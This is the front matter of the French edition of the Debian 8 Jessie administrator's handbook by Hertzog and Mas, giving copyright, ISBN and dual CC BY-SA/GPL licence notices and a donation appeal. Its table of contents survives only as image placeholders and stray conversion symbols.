

7



Debian Jessie from Discovery to Mastery

# **THE ADMINISTRATOR'S HANDBOOK Raphaël Hertzog Roland Mas**

"debian-handbook" — 2015/11/30 — 8:42 — page II — #2

**Debian 8 Jessie** Raphaël Hertzog et Roland Mas

Copyright © 2003-2015 Eyrolles [61, bd Saint-Germain 75240 Paris Cedex 05] Copyright © 2003-2015 Raphaël Hertzog

Copyright © 2006-2015 Roland Mas

Copyright © 2012-2015 Freexian SARL

ISBN: 978-2-212-14203-7 (livre papier édité et publié par Eyrolles)

ISBN: 978-2-212-14203-7 (livre électronique « homothétique »)

Ce livre est disponible sous deux licences compatibles avec les « principes du logiciel libre selon Debian ».

**Notice de licence Creative Commons :** Ce livre est disponible sous licence « Creative Commons Attribution-ShareAlike 3.0 Unported » (Creative Commons Attribution - Partage dans les mêmes conditions 3.0 Non transposé).

➨ <http://creativecommons.org/licenses/by-sa/3.0/deed.fr>

**Notice de licence publique générale GNU :** Ce livre est de la documentation libre : vous pouvez le redistribuer et/ou le modifier selon les termes de la licence publique générale GNU telle que publiée par la Free Software Foundation, soit la version 2 de cette licence, ou (à votre option) toute version plus récente.

Ce livre est distribué dans l'espoir qu'il sera utile, mais SANS AUCUNE GARANTIE ; sans même la garantie tacite qu'il soit COMMERCIALISABLE ou ADAPTÉ À UN USAGE PARTICULIER. Veuillez vous référer à la licence publique générale GNU pour plus de détails.

Vous devriez avoir reçu une copie de la licence publique générale GNU avec ce livre. Si ce n'est pas le cas, consultez <http://www.gnu.org/licenses/>.

### Montrez que vous appréciez notre travail

Ce livre est publié sous une licence libre parce que nous voulons que tout le monde en profite. Ceci dit, assurer sa maintenance demande beaucoup de temps et d'efforts, et nous apprécions être remerciés pour cela. Si vous trouvez ce livre utile, envisagez de contribuer à son avenir en achetant une copie papier ou en faisant une donation via le site officiel du livre :

➨ <https://debian-handbook.info>

➨ <https://raphaelhertzog.fr/livre/cahier-admin-debian/>

"debian-handbook" — 2015/11/30 — 8:42 — page III — #3

 $\mathbb{R}^2$ 

 $^{-}$ 

# Table des matières

 $\mathbb{R}$ 



 $\mathbb{R}$ 



 $\overline{\phantom{0}}$ 

 $\blacksquare$ 



 $^{-}$ 

 $\overline{\phantom{a}}$ 

#### "debian-handbook" — 2015/11/30 — 8:42 — page VI — #6



 $\overline{\phantom{a}}$ 



 $^{-}$ 

 $\mathbb{R}$  $\overline{a}$ 

 $\overline{\phantom{a}}$ 



 $^{-}$   $\overline{ }$ 

 $\mathbb{R}$ 



 $^{-}$ 

 $\overline{1}$ 



 $\blacksquare$ 

 $\blacksquare$ 

 $\mathbb{R}$ 

 $^{-}$ 

